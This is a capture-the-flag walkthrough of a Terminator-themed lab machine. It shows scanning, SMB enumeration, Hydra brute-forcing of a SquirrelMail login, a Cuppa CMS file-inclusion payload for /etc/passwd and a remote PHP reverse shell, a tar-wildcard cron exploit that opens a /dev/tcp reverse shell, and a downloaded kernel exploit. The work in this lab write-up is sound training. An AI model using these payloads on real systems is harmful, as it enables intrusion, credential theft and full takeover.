Description
A vulnerable Terminator themed Linux machine.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.246.231 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,80,110,139,143,445 10.10.246.231 -oN nmap.log


Result scan shows that port 22 is running ssh service, port 80 is running apache webserver, port 110 is running pop3 service, port 139 is running samba service and port 143 is running imap service.
Let’s start enumeration with listing shares using smbclient,
1
smbclient -L \\\\10.10.246.231\\

we got 4 shares listed from which anonymous seems rather interesting as the milesdyson share needs miles credentials so we need to focus ourselves to anonymous share first.
Accessing the anonymous share,
1
smbclient \\\\10.10.246.231\\anonymous

listing all files and there we got a attention.txt file and logs directory.
So let’s download the attention.txt file on our system,
the file will get successfully downloaded on our machine.
Now, while still in the share, we can list the files under logs directory,

we can download the log1.txt file and we can see that it was successfully downloaded on our system.
Let’s try to read the attention.txt file content,

after reading this file content, there’s username enumeration.
After reading the content of log1.txt file,

we can see that there are bunch of passwords. Since we don’t know where we can use these passwords, so let’s check the website.
Visit http://10.10.246.231,

we landed on a simple web page where there’s not much to do.
So I decided to fuzz hidden directories using gobuster,
1
gobuster dir -u http://10.10.246.231 -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster.log

we got a hidden directory named /squirrelmail, let’s start enumerating it.
Let’s visit http://10.10.246.231/squirrelmail and we’ll get redirected on http://10.10.246.231/squirrelmail/src/login.php page,
we got a SquirrelMail login page where we can login using credentials to get access to panel.
Let’s start burp suite, enter any credentials on login form, let the burp catch the request,

we got the data we entered in login form.
Let’s use Hydra tool to bruteforce the milesdyson user’s password,
1
hydra -l milesdyson -P log1.txt 10.10.203.243 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."

after sometime we will get the user’s password.
Now that we have milesdyson user’s password, we can login to website,

we got in and there we can see the mail left for us by the developers.
There’s one particular mail with the subject ‘Samba Password Reset’ is really interesting so let’s find out what’s inside,

there we can see the milesdyson’s Samba password layin’ around.
Using the password we just found for milesdyson, we can try to access their share if we can,
1
smbclient \\\\10.10.203.243\\milesdyson -U milesdyson
we got access to milesdyson’s share and now we can try to enumerate the shares to find something valuable.
There’s a notes directory so I decided to move to it and enumerate it and there I found that there are many files, out of which, important.txt file seems good to me,
So let’s download the file on our system using get command,
1
get important.txt
Reading the content of important.txt file and we got the hidden directory,

Let’s now access the hidden directory by visiting http://10.10.203.243/45kra24zxs28v3yd,

we landed on a page where we can see Dr. Miles Bennett Dyson’s picture and a description about his invention of neural-net processor. But we don’t have much to do on this page, so let’s fuzz directories.
Again using gobuster to fuzz hidden directories,
1
gobuster dir -u http://10.10.203.243/45kra24zxs28v3yd -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster2.log

we got another hidden directory named /administrator.
Let’s visit the hidden directory to see what’s there, http://10.10.203.243/45kra24zxs28v3yd/administrator,

we got a login page running Cuppa CMS on which we can login to get access to panel.
But since we don’t have user credentials, we can search for possible exploits for Cuppa CMS,
1
searchsploit cuppa cms

we got a single exploit for this service and it’s Local/Remote File Inclusion, indeed an interesting vulnerability.
Let’s read the description of how this vulnerability can be exploited by attacker,

Okay so now we know how to exploit the vulnerability, we can first try to include /etc/passwd file to see if this vulnerability exist,
1
/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

we can see that website returns the /etc/passwd file contents on the response. So it confirms that we can include files.
Let’s try to include a remote file, php-reverse-shell.php in our case, to website. Now, change the IP and port as desired and start the netcat listener using nc -nvlp 4444 and we need to start a python server using python3 -m http.server and then include the php-reverse-shell.php,
1
/administrator/alerts/alertConfigField.php?urlConfig=http://10.9.4.104:8000/php-reverse-shell.php

we will notice that on terminal, we got the reverse shell.
Let’s now get the stable shell using sequence of cool commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg
stty rows 38 columns 116
Now since, we have user milesdyson’s password, so we can login into his account,
1
su milesdyson


Now we can access the milesdyson user directory and files. Enumerating directory and there we got the user flag,
Now, see what files are under crontab,
1
cat /etc/crontab

we can see that there’s file way out of the box which runs periodically, /home/milesdyson/backups/backup.sh.
Navigating to backups directory and enumerating directory and there we got the backup.sh file,

Reading the content of the backup.sh file, we can see that tar command is taking backups for everything and saving the output file as backup.tgz,

We can find ways to elevate the privileges using GTFOBins:tar. We can execute a privileged shell with tar executed by root as follows:
1
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Let’s use it to create a privileged reverse shell. To add the 2 required options, we will create files as follows:
1
2
3
4
printf '#!/bin/bash\nbash -i >& /dev/tcp/10.9.4.104/5555 0>&1' > /var/www/html/shell
chmod +x /var/www/html/shell
touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint-action=exec=bash\ shell

Open a handler that will listen to the port we have mentioned and we should have a root shell:
Kernel Exploitation (Another method)
After getting foothold on the system, we can start enumerating the machine and see what kernel version is,
1
uname -a

from this command, we can see the kernel version running on the system is 4.8.0-58-generic.
So I decided to look for possible exploits for this kernel version and I got one, Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP)

we got an exploit which is written in c language. Let’s download this exploit.

Now, start the python server using python3 -m http.server and transfer the exploit file onto target machine and then we can compile it using gcc compiler. Then running it, we will get root,
1
2
3
wget http://10.9.4.104:8000/43418.c
gcc 43418.c -o fire
./fire